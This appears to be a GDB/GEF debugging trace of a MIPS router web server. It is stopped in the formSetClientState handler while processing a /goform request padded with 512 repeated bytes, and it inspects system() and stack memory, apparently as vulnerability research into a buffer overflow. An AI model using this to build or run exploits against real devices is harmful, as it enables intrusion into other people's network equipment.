 0x470fcc <formSetClientState+0348> jalr t9
0x470fd0 <formSetClientState+034c> nop
0x470fd4 <formSetClientState+0350> lw gp, 24(s8)
0x470fd8 <formSetClientState+0354> lw v1, 600(s8)
0x470fdc <formSetClientState+0358> addiu v0, s8, 56
0x470fe0 <formSetClientState+035c> move a0, v1
[#0] Id 1, stopped 0x470fcc in formSetClientState (), reason: BREAKPOINT
[#0] 0x470fcc → formSetClientState(wp=0x55d998, path=0x7fffeb88 "SetClientState", quer
[#1] 0x416564 → websFormHandler(wp=0x55d998, urlPrefix=0x556f80 "/goform", webDir=0x55
512 times>, "DOIT&limitEn=1")
[#2] 0x417794 → websUrlHandlerRequest(wp=0x55d998)
[#3] 0x42e864 → websGetInput(wp=0x55d998, ptext=0x7ffff534, pnbytes=0x7ffff538)
[#4] 0x42dd74 → websReadEvent(wp=0x55d998)
[#5] 0x42dc54 → websSocketEvent(sid=0x1, mask=0x2, iwp=0x55d998)
[#6] 0x41da24 → socketDoEvent(sp=0x55b800)
[#7] 0x41d7b8 → socketProcess(sid=0x1)
[#8] 0x4340cc → main(argc=0x1, argv=0x7ffff7e4)
gef➤ x/s $1
0x7f710b10 <system>: "\002"
gef➤ x/s $a1
0x50e64c: "%d;%s;%s;%s"
gef➤ x/8x $a0 + 512
0x7fffeb20: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
gef➤